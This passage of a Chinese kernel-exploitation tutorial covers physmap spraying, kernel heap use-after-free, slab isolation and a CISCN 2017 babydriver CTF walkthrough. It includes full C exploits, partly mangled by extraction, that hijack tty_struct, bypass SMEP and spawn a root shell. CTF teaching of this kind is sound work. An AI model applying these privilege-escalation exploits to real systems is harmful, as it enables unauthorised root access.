saveStatus (void ) "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void errExit (char * msg) printf ("\033[31m\033[1m[x] Error : \033[0m%s\n" , msg);exit (EXIT_FAILURE);void getRootShell (void ) puts ("\033[32m\033[1m[+] Backing from the kernelspace.\033[0m" );if (getuid())puts ("\033[31m\033[1m[x] Failed to get the root!\033[0m" );exit (-1 );puts ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m" );"/bin/sh" );exit (0 );void constructROPChain (size_t *rop) int idx = 0 ;for (; idx < (page_size / 8 - 0x30 ); idx++)for (; idx < (page_size / 8 - 0x10 ); idx++)size_t *) "arttnba3" ;size_t *) "arttnba3" ;size_t ) getRootShell;int main (int argc, char **argv, char **envp) "/dev/kgadget" , O_RDWR);if (dev_fd < 0 )"dev fd!" );0 ] = mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );0 ]);puts ("[*] Spraying physmap..." );for (int i = 1 ; i < 15000 ; i++)NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );if (!physmap_spray_arr[i])"oom for physmap spray!" );memcpy (physmap_spray_arr[i], physmap_spray_arr[0 ], page_size);puts ("[*] trigger physmap one_gadget..." );0xffff888000000000 + 0x7000000 ;"mov r15, 0xbeefdead;" "mov r14, 0x11111111;" "mov r13, 0x22222222;" "mov r12, 0x33333333;" "mov rbp, 0x44444444;" "mov rbx, 0x55555555;" "mov r11, 0x66666666;" "mov r10, 0x77777777;" "mov r9, pop_rsp_ret;" "mov r8, try_hit;" "mov rax, 0x10;" "mov rcx, 0xaaaaaaaa;" "mov rdx, try_hit;" "mov rsi, 0x1bf52;" "mov rdi, dev_fd;" "syscall"

运行即可稳定提权

0x04.Kernel Heap - Use After Free UAF 即 Use After Free,通常指的是对于释放后未重置的垂悬指针的利用 ,此前在用户态下的 heap 阶段对于 ptmalloc 的利用很多都是基于UAF漏洞进行进一步的利用



在 CTF 当中,内核的“堆内存”主要指的是线性映射区(direct mapping area),常用的分配函数 kmalloc 从此处分配内存,常用的分配器为 slub,若是在 kernel 中存在着垂悬指针,我们同样可以以此完成对 slab/slub 内存分配器的利用,通过 Kernel UAF 完成提权



slub 分配器的结构笔者在 kernel pwn 入门笔记 - I 中已经进行简要叙述,若是不记得了可以回去看看(笑)



Pre. 内核堆利用与绑核 slub allocator 会优先从当前核心的 kmem_cache_cpu 中进行内存分配,在多核架构下存在多个 kmem_cache_cpu ,由于进程调度算法会保持核心间的负载均衡,因此我们的 exp 进程可能会被在不同的核心上运行,这也就导致了利用过程中 kernel object 的分配有可能会来自不同的 kmem_cache_cpu ,这使得利用模型变得复杂,也降低了漏洞利用的成功率

比如说你在 core 0 上整了个 double free,准备下一步利用时 exp 跑到 core 1去了,那就很容易让人摸不着头脑 :(

因此为了保证漏洞利用的稳定,我们需要将我们的进程绑定到特定的某个 CPU 核心上 ,这样 slub allocator 的模型对我们而言便简化成了 kmem_cache_node + kmem_cache_cpu ,我们也能更加方便地进行漏洞利用

现笔者给出如下将 exp 进程绑定至指定核心的模板:

1 2 3 4 5 6 7 8 9 10 11 12 #define _GNU_SOURCE #include <sched.h> void bind_cpu (int core) cpu_set_t cpu_set;sizeof (cpu_set), &cpu_set);

Pre2. 通用 kmalloc flag GFP_KERNEL 与 GFP_KERNEL_ACCOUNT 是内核中最为常见与通用的分配 flag,常规情况下他们的分配都来自同一个 kmem_cache ——即通用的 kmalloc-xx

这两种 flag 的区别主要在于 GFP_KERNEL_ACCOUNT 比 GFP_KERNEL 多了一个属性——表示该对象与来自用户空间的数据相关联 ,因此我们可以看到诸如 msg_msg 、pipe_buffer、sk_buff的数据包 的分配使用的都是 GFP_KERNEL_ACCOUNT ,而 ldt_struct 、packet_socket 等与用户空间数据没有直接关联的结构体则使用 GFP_KERNEL

在5.9 版本之前GFP_KERNEL 与 GFP_KERNEL_ACCOUNT 存在隔离机制,在 这个 commit 中取消了隔离机制,自内核版本 5.14 起,在 这个 commit 当中又重新引入:

对于开启了 CONFIG_MEMCG_KMEM 编译选项的 kernel 而言(通常都是默认开启),其会为使用 GFP_KERNEL_ACCOUNT 进行分配的通用对象创建一组独立的 kmem_cache ——名为 kmalloc-cg-* ,从而导致使用这两种 flag 的 object 之间的隔离:

Pre3. slub 合并 & 隔离 slab alias 机制是一种对同等/相近大小 object 的 kmem_cache 进行复用 的一种机制:

当一个 kmem_cache 在创建时,若已经存在能分配相等/近似大小的 object 的 kmem_cache ,则不会创建新的 kmem_cache,而是为原有的 kmem_cache 起一个 alias,作为“新的” kmem_cache 返回

举个🌰,cred_jar 是专门用以分配 cred 结构体的 kmem_cache,在 Linux 4.4 之前的版本中,其为 kmalloc-192 的 alias,即 cred 结构体与其他的 192 大小的 object 都会从同一个 kmem_cache——kmalloc-192 中分配

对于初始化时设置了 SLAB_ACCOUNT 这一 flag 的 kmem_cache 而言,则会新建一个新的 kmem_cache 而非为原有的建立 alias,🌰如在新版的内核当中 cred_jar 与 kmalloc-192 便是两个独立的 kmem_cache,彼此之间互不干扰

例题:CISCN - 2017 - babydriver

可以说是最最最最最最最经典(典中典中典中典中典)的 kernel pwn 入门题

点击下载-babydriver.tar.gz

解压,惯例的磁盘镜像 + 内核镜像 + 启动脚本结构

查看boot.sh:写的好乱啊(恼)

1 2 3 # !/bin/bash

解压磁盘镜像看看有没有什么可以利用的东西

1 2 3 4 $ mkdir core$ cp ./core.cpio ./core$ cd core$ cpio -idv < ./core.cpio

查看其启动脚本init:



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #!/bin/sh chown root:root flagchmod 400 flagexec 0</dev/consoleexec 1>/dev/consoleexec 2>/dev/consolechmod 777 /dev/babydevecho -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"

其中加载了一个叫做babydriver.ko的驱动,按照惯例这个就是有着漏洞的驱动



① 逆向分析 惯例的checksec,发现其只开了NX保护,整挺好

拖入IDA进行分析



在驱动被加载时会初始化一个设备节点文件/dev/babydev



在我们使用open()打开设备文件时该驱动会分配一个chunk,该chunk的指针储存于全局变量 babydev_struct中



使用ioctl进行通信则可以重新申请内存,改变该chunk的大小



在关闭设备文件时会释放该chunk,但是并未将指针置NULL,存在UAF漏洞

read和write就是简单的读写该chunk,便不贴图了

② 漏洞点 若是我们的程序打开两次设备babydev,由于其chunk储存在全局变量中,那么我们将会获得指向同一个 chunk的两个指针

而在关闭设备后该 chunk 虽然被释放,但是指针未置0,那么我们便可以通过另一个文件描述符操作该 chunk ,即存在 Use After Free 漏洞



③ 漏洞利用:Kernel UAF + stack migitation + SMEP bypass + ret2usr 内核符号表可读(白给),我们能够很方便地获得相应内核函数的地址

没有开启 kaslr,所以可以直接从 vmlinux 中提取gadget地址,这里 ROPgadget 和 ropper 半斤八两,建议两个配合着一起用

由于开启了 SMEP 保护,无法直接 ret2usr,故我们需要改变 cr4 寄存器的值以 bypass smep

观察到在内核中有着如下的 gadget 可以很方便地改变 cr4 寄存器的值:

接下来考虑如何通过 UAF 劫持程序执行流,这里我们选择 tty_struct 结构体作为 victim object

在 /dev 下有一个伪终端设备 ptmx ,在我们打开这个设备时内核中会创建一个 tty_struct 结构体,与其他类型设备相同,tty驱动设备中同样存在着一个存放着函数指针的结构体 tty_operations

那么我们不难想到的是我们可以通过 UAF 劫持 /dev/ptmx 这个设备的 tty_struct 结构体与其内部的 tty_operations 函数表,那么在我们对这个设备进行相应操作(如write、ioctl)时便会执行我们布置好的恶意函数指针

由于没有开启SMAP保护,故我们可以在用户态进程的栈上布置ROP链与fake tty_operations结构体

结构体tty_struct位于include/linux/tty.h中,tty_operations位于include/linux/tty_driver.h中

内核中没有类似one_gadget一类的东西,因此为了完成ROP我们还需要进行一次栈迁移

使用gdb进行调试,观察内核在调用我们的恶意函数指针时各寄存器的值,我们在这里选择劫持tty_operaionts结构体到用户态的栈上,并选择任意一条内核gadget作为fake tty函数指针以方便下断点:

我们不难观察到,在我们调用tty_operations->write时,其rax寄存器中存放的便是tty_operations结构体的地址 ,因此若是我们能够在内核中找到形如mov rsp, rax的gadget,便能够成功地将栈迁移到tty_operations结构体的开头



使用ROPgadget查找相关gadget,发现有两条符合我们要求的gadget:



gdb调试,发现第一条gadget其实等价于mov rsp, rax ; dec ebx ; ret:

那么利用这条gadget我们便可以很好地完成栈迁移的过程,执行我们所构造的ROP链



而tty_operations结构体开头到其write指针间的空间较小,因此我们还需要进行二次栈迁移,这里随便选一条改rax的gadget即可

需要注意的是计算相应结构体大小时应当选取与题目相同版本的内核源码

④ final exploit 最终的exploit应当如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #define POP_RDI_RET 0xffffffff810d238d #define POP_RAX_RET 0xffffffff8100ce6e #define MOV_CR4_RDI_POP_RBP_RET 0xffffffff81004d80 #define MOV_RSP_RAX_DEC_EBX_RET 0xffffffff8181bfc5 #define SWAPGS_POP_RBP_RET 0xffffffff81063694 #define IRETQ_RET 0xffffffff814e35ef size_t commit_creds = NULL , prepare_kernel_cred = NULL ;size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void getRootPrivilige (void ) void * (*prepare_kernel_cred_ptr)(void *) = prepare_kernel_cred;int (*commit_creds_ptr)(void *) = commit_creds;NULL ));void getRootShell (void ) if (getuid())printf ("\033[31m\033[1m[x] Failed to get the root!\033[0m\n" );exit (-1 );printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" );"/bin/sh" );int main (void ) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" );"/proc/kallsyms" , "r" );if (sym_table_fd < 0 )printf ("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m\n" );exit (-1 );char buf[0x50 ], type[0x10 ];size_t addr;while (fscanf (sym_table_fd, "%llx%s%s" , &addr, type, buf))if (prepare_kernel_cred && commit_creds)break ;if (!commit_creds && !strcmp (buf, "commit_creds" ))printf ("\033[32m\033[1m[+] Successful to get the addr of commit_cread:\033[0m%llx\n" , commit_creds);continue ;if (!strcmp (buf, "prepare_kernel_cred" ))printf ("\033[32m\033[1m[+] Successful to get the addr of prepare_kernel_cred:\033[0m%llx\n" , prepare_kernel_cred);continue ;size_t rop[0x20 ], p = 0 ;0x6f0 ;0 ;0 ;size_t fake_op[0x30 ];for (int i = 0 ; i < 0x10 ; i++)0 ] = POP_RAX_RET;1 ] = rop;int fd1 = open("/dev/babydev" , 2 );int fd2 = open("/dev/babydev" , 2 );0x10001 , 0x2e0 );size_t fake_tty[0x20 ];int fd3 = open("/dev/ptmx" , 2 );0x40 );3 ] = fake_op;0x40 );0x8 );return 0 ;

本地打包,运行,成功提权到root

这道题在当年的解法据悉是通过 UAF 修改该进程的 cred 结构体的 uid、gid 为0 ,十分简单十分白给

但是此种方法在较新版本 kernel 中已不可行,我们已无法直接分配到 cred_jar 中的 object ,这是因为 cred_jar 在创建时设置了 SLAB_ACCOUNT 标记,在 CONFIG_MEMCG_KMEM=y 时(默认开启)cred_jar 不会再与相同大小的 kmalloc-192 进行合并

来着内核源码 4.5 kernel/cred.c

1 2 3 4 5 6 void __init cred_init (void ) "cred_jar" , sizeof (struct cred), 0 ,NULL );

本题(4.4.72):

1 2 3 4 5 6 void __init cred_init (void ) "cred_jar" , sizeof (struct cred),0 , SLAB_HWCACHE_ALIGN|SLAB_PANIC, NULL );

既然现在新的保护机制都出来了,那笔者认为在学习 kernel UAF 的过程中忽视掉这一点便是自欺欺人 (而且这个解法太弱智了,完全没有学的意义 - - ),故这里便不再考虑 以前旧的做法,感兴趣的参考如下exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> int main (void ) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" );int fd1 = open("/dev/babydev" , 2 );int fd2 = open("/dev/babydev" , 2 );0x10001 , 0xa8 );int pid = fork();if (pid < 0 )printf ("\033[31m\033[1m[x] Unable to fork the new thread, exploit failed.\033[0m\n" );return -1 ;else if (pid == 0 ) char buf[30 ] = {0 };28 );if (getuid() == 0 )printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" );"/bin/sh" );return 0 ;else printf ("\033[31m\033[1m[x] Unable to get the root, exploit failed.\033[0m\n" );return -1 ;else NULL );return 0 ;

0x05.条件竞争(Race condition) 通常情况下在用户态下的 pwn 当中我们只有一个独立运行的主线程,并不存在所谓条件竞争的情况,但在 kernel pwn 当中由攻击者负责编写用户态程序,可以很轻易地启动多个线程同时运行 ,从而轻易地产生条件竞争

